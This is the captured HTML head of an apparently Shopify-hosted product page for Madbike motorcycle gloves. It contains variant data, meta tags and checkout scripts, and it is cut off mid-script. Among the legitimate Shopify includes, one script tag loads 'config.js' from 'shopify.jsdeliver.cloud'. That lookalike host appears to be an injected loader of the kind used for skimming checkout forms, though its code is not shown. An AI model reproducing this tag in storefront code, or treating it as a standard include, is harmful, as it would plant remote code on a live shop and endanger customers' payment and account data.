

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americanlegendrider.com/collections/for-him/products/madbike-high-quality-gloves
body_size: 74264
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "hello-baby-care.myshopify.com";


KiwiSizing.data = {
  collections: "160968081477,264918401093,299700748357,154940899397,290884911173,428110229,161567965253,266644553797,263397408837,424038101,267882070085,161729151045,155863482437,161740685381,94396317765,163304833093,424037717,365182150,161740718149,262491897925,280784699461,161732788293,268730597445,271498510405,161568030789,65202225221,290787426373",
  tags: "$25-$50,all-products-2020,deals,GS Products 23-50,HIGH-PER,mens,meta-size-chart-madbike-high-quality-gloves-size-guide,rr_track_gloves,rr_track_winners,Women's",
  product: "9425243526",
  vendor: "Cindy",
  type: "Gloves",
  title: "Madbike Motorcycle Gloves",
  images: ["\/\/americanlegendrider.com\/cdn\/shop\/files\/96921882-1032-4680-91ea-81b110421a43_7b700c47-6328-41dd-94e3-bef709c8a583.webp?v=1765265828","\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828","\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-4800196411461.jpg?v=1765265828","\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828","\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828","\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-4800225509445.jpg?v=1765265828","\/\/americanlegendrider.com\/cdn\/shop\/products\/back.jpg?v=1765265828","\/\/americanlegendrider.com\/cdn\/shop\/files\/85584aac-36db-4ace-9cfc-cfa5cb2f1d50_35300493-d422-4230-aa24-0a1260fea552.webp?v=1765265739","\/\/americanlegendrider.com\/cdn\/shop\/files\/ce05d0da-f519-4fdb-a2e0-85f7803b2b12_7d1364c1-ed36-4c4a-bdc0-08b278f65dbe.webp?v=1765265755","\/\/americanlegendrider.com\/cdn\/shop\/files\/e6861875-9a75-4505-a3e5-26f3deb6ec5a_3e30612a-d2e7-461a-ab5a-8aa6863c14bf.webp?v=1765265772","\/\/americanlegendrider.com\/cdn\/shop\/files\/c39a2c51-c96c-489d-9976-60ae7479b5c0_e9d8c458-56a2-4bd9-aaed-91aa1b1ac64a.webp?v=1765265776","\/\/americanlegendrider.com\/cdn\/shop\/files\/1765451245528-Madbike-Motorcycle-Gloves-product_explanation-1.jpg?v=1765451331","\/\/americanlegendrider.com\/cdn\/shop\/files\/1765451244367-Madbike-Motorcycle-Gloves-product_benefits-2.jpg?v=1765451333","\/\/americanlegendrider.com\/cdn\/shop\/files\/1765451242123-Madbike-Motorcycle-Gloves-product_detail-3.jpg?v=1765451334","\/\/americanlegendrider.com\/cdn\/shop\/files\/1765451259621-Madbike-Motorcycle-Gloves-product_usage-4.jpg?v=1765451336","\/\/americanlegendrider.com\/cdn\/shop\/files\/1765989624613-Madbike-Motorcycle-Gloves-studio-2.png?v=1765989653","\/\/americanlegendrider.com\/cdn\/shop\/files\/1765989627600-Madbike-Motorcycle-Gloves-lifestyle-3.png?v=1765989655","\/\/americanlegendrider.com\/cdn\/shop\/files\/1765989624189-Madbike-Motorcycle-Gloves-product_detail-4.png?v=1765989657"],
  options: [{"name":"Size","position":1,"values":["M - 3.1\" to 3.3\"","L - 3.3\" to 3.5\"","XL- 3.5\" to 3.7\"","XXL - 3.7\" to 3.9\""]},{"name":"Color","position":2,"values":["Black","Blue","Red"]}],
  variants: [{"id":31685234786373,"title":"M - 3.1\" to 3.3\" \/ Black","option1":"M - 3.1\" to 3.3\"","option2":"Black","option3":null,"sku":"Madbike-MBlack","requires_shipping":true,"taxable":true,"featured_image":{"id":5869785808965,"product_id":9425243526,"position":2,"created_at":"2019-01-22T23:39:20-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828","variant_ids":[31685234786373,31685234884677,31685234982981,31685235081285]},"available":true,"name":"Madbike Motorcycle Gloves - M - 3.1\" to 3.3\" \/ Black","public_title":"M - 3.1\" to 3.3\" \/ Black","options":["M - 3.1\" to 3.3\"","Black"],"price":3497,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","id":3759628386373,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685234819141,"title":"M - 3.1\" to 3.3\" \/ Blue","option1":"M - 3.1\" to 3.3\"","option2":"Blue","option3":null,"sku":"Madbike-MBlue","requires_shipping":true,"taxable":true,"featured_image":{"id":5869779583045,"product_id":9425243526,"position":4,"created_at":"2019-01-22T23:38:49-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828","variant_ids":[31685234819141,31685234917445,31685235015749,31685235114053]},"available":true,"name":"Madbike Motorcycle Gloves - M - 3.1\" to 3.3\" \/ Blue","public_title":"M - 3.1\" to 3.3\" \/ Blue","options":["M - 3.1\" to 3.3\"","Blue"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","id":3759628025925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685234851909,"title":"M - 3.1\" to 3.3\" \/ Red","option1":"M - 3.1\" to 3.3\"","option2":"Red","option3":null,"sku":"Madbike-MRed","requires_shipping":true,"taxable":true,"featured_image":{"id":5869776207941,"product_id":9425243526,"position":5,"created_at":"2019-01-22T23:38:33-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"A pair of Madbike Motorcycle Gloves.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828","variant_ids":[31685234851909,31685234950213,31685235048517,31685235146821]},"available":true,"name":"Madbike Motorcycle Gloves - M - 3.1\" to 3.3\" \/ Red","public_title":"M - 3.1\" to 3.3\" \/ Red","options":["M - 3.1\" to 3.3\"","Red"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"A pair of Madbike Motorcycle Gloves.","id":3759627763781,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685234884677,"title":"L - 3.3\" to 3.5\" \/ Black","option1":"L - 3.3\" to 3.5\"","option2":"Black","option3":null,"sku":"Madbike-LBlack","requires_shipping":true,"taxable":true,"featured_image":{"id":5869785808965,"product_id":9425243526,"position":2,"created_at":"2019-01-22T23:39:20-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828","variant_ids":[31685234786373,31685234884677,31685234982981,31685235081285]},"available":true,"name":"Madbike Motorcycle Gloves - L - 3.3\" to 3.5\" \/ Black","public_title":"L - 3.3\" to 3.5\" \/ Black","options":["L - 3.3\" to 3.5\"","Black"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","id":3759628386373,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685234917445,"title":"L - 3.3\" to 3.5\" \/ Blue","option1":"L - 3.3\" to 3.5\"","option2":"Blue","option3":null,"sku":"Madbike-LBlue","requires_shipping":true,"taxable":true,"featured_image":{"id":5869779583045,"product_id":9425243526,"position":4,"created_at":"2019-01-22T23:38:49-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828","variant_ids":[31685234819141,31685234917445,31685235015749,31685235114053]},"available":true,"name":"Madbike Motorcycle Gloves - L - 3.3\" to 3.5\" \/ Blue","public_title":"L - 3.3\" to 3.5\" \/ Blue","options":["L - 3.3\" to 3.5\"","Blue"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","id":3759628025925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685234950213,"title":"L - 3.3\" to 3.5\" \/ Red","option1":"L - 3.3\" to 3.5\"","option2":"Red","option3":null,"sku":"Madbike-LRed","requires_shipping":true,"taxable":true,"featured_image":{"id":5869776207941,"product_id":9425243526,"position":5,"created_at":"2019-01-22T23:38:33-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"A pair of Madbike Motorcycle Gloves.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828","variant_ids":[31685234851909,31685234950213,31685235048517,31685235146821]},"available":true,"name":"Madbike Motorcycle Gloves - L - 3.3\" to 3.5\" \/ Red","public_title":"L - 3.3\" to 3.5\" \/ Red","options":["L - 3.3\" to 3.5\"","Red"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"A pair of Madbike Motorcycle Gloves.","id":3759627763781,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685234982981,"title":"XL- 3.5\" to 3.7\" \/ Black","option1":"XL- 3.5\" to 3.7\"","option2":"Black","option3":null,"sku":"Madbike-XLBlack","requires_shipping":true,"taxable":true,"featured_image":{"id":5869785808965,"product_id":9425243526,"position":2,"created_at":"2019-01-22T23:39:20-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828","variant_ids":[31685234786373,31685234884677,31685234982981,31685235081285]},"available":true,"name":"Madbike Motorcycle Gloves - XL- 3.5\" to 3.7\" \/ Black","public_title":"XL- 3.5\" to 3.7\" \/ Black","options":["XL- 3.5\" to 3.7\"","Black"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","id":3759628386373,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685235015749,"title":"XL- 3.5\" to 3.7\" \/ Blue","option1":"XL- 3.5\" to 3.7\"","option2":"Blue","option3":null,"sku":"Madbike-XLBlue","requires_shipping":true,"taxable":true,"featured_image":{"id":5869779583045,"product_id":9425243526,"position":4,"created_at":"2019-01-22T23:38:49-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828","variant_ids":[31685234819141,31685234917445,31685235015749,31685235114053]},"available":true,"name":"Madbike Motorcycle Gloves - XL- 3.5\" to 3.7\" \/ Blue","public_title":"XL- 3.5\" to 3.7\" \/ Blue","options":["XL- 3.5\" to 3.7\"","Blue"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","id":3759628025925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685235048517,"title":"XL- 3.5\" to 3.7\" \/ Red","option1":"XL- 3.5\" to 3.7\"","option2":"Red","option3":null,"sku":"Madbike-XLRed","requires_shipping":true,"taxable":true,"featured_image":{"id":5869776207941,"product_id":9425243526,"position":5,"created_at":"2019-01-22T23:38:33-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"A pair of Madbike Motorcycle Gloves.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828","variant_ids":[31685234851909,31685234950213,31685235048517,31685235146821]},"available":true,"name":"Madbike Motorcycle Gloves - XL- 3.5\" to 3.7\" \/ Red","public_title":"XL- 3.5\" to 3.7\" \/ Red","options":["XL- 3.5\" to 3.7\"","Red"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"A pair of Madbike Motorcycle Gloves.","id":3759627763781,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685235081285,"title":"XXL - 3.7\" to 3.9\" \/ Black","option1":"XXL - 3.7\" to 3.9\"","option2":"Black","option3":null,"sku":"Madbike-XXLBlack","requires_shipping":true,"taxable":true,"featured_image":{"id":5869785808965,"product_id":9425243526,"position":2,"created_at":"2019-01-22T23:39:20-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828","variant_ids":[31685234786373,31685234884677,31685234982981,31685235081285]},"available":true,"name":"Madbike Motorcycle Gloves - XXL - 3.7\" to 3.9\" \/ Black","public_title":"XXL - 3.7\" to 3.9\" \/ Black","options":["XXL - 3.7\" to 3.9\"","Black"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","id":3759628386373,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685235114053,"title":"XXL - 3.7\" to 3.9\" \/ Blue","option1":"XXL - 3.7\" to 3.9\"","option2":"Blue","option3":null,"sku":"Madbike-XXLBlue","requires_shipping":true,"taxable":true,"featured_image":{"id":5869779583045,"product_id":9425243526,"position":4,"created_at":"2019-01-22T23:38:49-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828","variant_ids":[31685234819141,31685234917445,31685235015749,31685235114053]},"available":true,"name":"Madbike Motorcycle Gloves - XXL - 3.7\" to 3.9\" \/ Blue","public_title":"XXL - 3.7\" to 3.9\" \/ Blue","options":["XXL - 3.7\" to 3.9\"","Blue"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","id":3759628025925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685235146821,"title":"XXL - 3.7\" to 3.9\" \/ Red","option1":"XXL - 3.7\" to 3.9\"","option2":"Red","option3":null,"sku":"Madbike-XXLRed","requires_shipping":true,"taxable":true,"featured_image":{"id":5869776207941,"product_id":9425243526,"position":5,"created_at":"2019-01-22T23:38:33-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"A pair of Madbike Motorcycle Gloves.","width":1200,"height":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828","variant_ids":[31685234851909,31685234950213,31685235048517,31685235146821]},"available":true,"name":"Madbike Motorcycle Gloves - XXL - 3.7\" to 3.9\" \/ Red","public_title":"XXL - 3.7\" to 3.9\" \/ Red","options":["XXL - 3.7\" to 3.9\"","Red"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"A pair of Madbike Motorcycle Gloves.","id":3759627763781,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://americanlegendrider.com/products/madbike-high-quality-gloves">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Madbike Waterproof Motorcycle Gloves w/ Steel Alloy Nubs, Premium PU leather | American Legend Rider
</title>

    
      <meta name="description" content="Protect your hands with Madbike Gloves fixed with a side-shell and steel alloy nubs for additional protection and safety. Waterproof, non-slip grip. Shop now!">
    

    

<meta property="og:site_name" content="American Legend Rider">
<meta property="og:url" content="https://americanlegendrider.com/products/madbike-high-quality-gloves">
<meta property="og:title" content="Madbike Waterproof Motorcycle Gloves w/ Steel Alloy Nubs, Premium PU leather | American Legend Rider">
<meta property="og:type" content="product">
<meta property="og:description" content="Protect your hands with Madbike Gloves fixed with a side-shell and steel alloy nubs for additional protection and safety. Waterproof, non-slip grip. Shop now!"><meta property="og:image" content="http://americanlegendrider.com/cdn/shop/files/96921882-1032-4680-91ea-81b110421a43_7b700c47-6328-41dd-94e3-bef709c8a583.webp?v=1765265828">
  <meta property="og:image:secure_url" content="https://americanlegendrider.com/cdn/shop/files/96921882-1032-4680-91ea-81b110421a43_7b700c47-6328-41dd-94e3-bef709c8a583.webp?v=1765265828">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="29.97">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Madbike Waterproof Motorcycle Gloves w/ Steel Alloy Nubs, Premium PU leather | American Legend Rider">
<meta name="twitter:description" content="Protect your hands with Madbike Gloves fixed with a side-shell and steel alloy nubs for additional protection and safety. Waterproof, non-slip grip. Shop now!">


    <script async src="https://pixel.wetracked.io/hello-baby-care.myshopify.com/events.js"></script>

    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/constants.js?v=165488195745554878101750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/pubsub.js?v=2921868252632587581750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/global.js?v=133650866124046141791750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/jquery.js?v=39628375719901859641750594033" defer="defer"></script>
    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/slick.min.js?v=169510929036442686281750594033" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/14327364/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4cb73bb2c6f7d6130fda2928181b01b7">
<meta id="in-context-paypal-metadata" data-shop-id="14327364" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://americanlegendrider.com/products/madbike-high-quality-gloves.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=14327364" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":14327364,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/14327364","merchantName":"American Legend Rider","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"American Legend Rider","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4cb73bb2c6f7d6130fda2928181b01b7","betas":["rich-media-storefront-analytics"],"domain":"americanlegendrider.com","predictiveSearch":true,"shopId":14327364,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hello-baby-care.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":137897771077,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "americanlegendrider.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitd